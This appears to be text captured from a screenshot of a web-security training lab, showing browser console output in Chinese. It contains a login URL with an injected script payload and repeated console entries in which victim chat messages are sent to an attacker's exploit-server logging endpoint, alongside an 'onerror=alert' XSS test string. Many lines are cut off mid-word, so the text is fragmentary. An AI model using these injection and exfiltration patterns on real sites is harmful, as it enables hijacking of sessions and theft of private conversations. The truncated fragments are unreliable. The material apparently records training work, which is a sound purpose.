 https://0a43000c04f2b50d85021728000c0055.web-security-academy.net/login?username=abc"><script>var ws%
1
Home | My account | Live chat
Login
Username
abc
" autofocus>
Password
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
过滤输出 错误 警告 日志 信息
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22You%22,%22content%22:%22hello%20&lt;img%20src=1&gt;%22} 的远程资源。（原因：CORS
Allow-Origin'）。状态码：200。 [详细了解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22Ask%20your%20mom.%22} 的远程资源。（原因：CORS 头
Allow-Origin'）。状态码：200。 [详细了解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22CONNECTED%22,%22content%22:%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22}
头缺少 'Access-Control-Allow-Origin'）。状态码：200。 [详细了解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22You%22,%22content%22:%22hello%22} 的远程资源。（原因：CORS 头缺少 'Access-Control
码：200。 [详细了解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data=
{%22user%22:%22Hal%20Pline%22,%22content%22:%22How%20do%20you%20stay%20in%20a%20job%20if%20you%20don&apos;t%20know%20something%20that%20basic?%22} 的远程资源。（原因：CORS 头缺少 'Access-Control-Allow-Origin'
解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22You%22,%22content%22:%22hello%22} 的远程资源。（原因：CORS 头缺少 'Access-Control
码：200。 [详细了解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22You%22,%22content%22:%22hello%20&lt;img%20src=1%20onerror=alert(5)&gt;%22} 的远
少 'Access-Control-Allow-Origin'）。状态码：200。 [详细了解]
已拦截跨源请求：同源策略禁止读取位于 https://exploit-0a47006c0422b509854516790116001f.exploit-server.net/log?data={%22user%22:%22Hal%20Pline%22,%22content%22:%22Ask%20Alexa.%22} 的远程资源。（原因：CORS 头缺少
Origin'）。状态码：200。 [详细了解]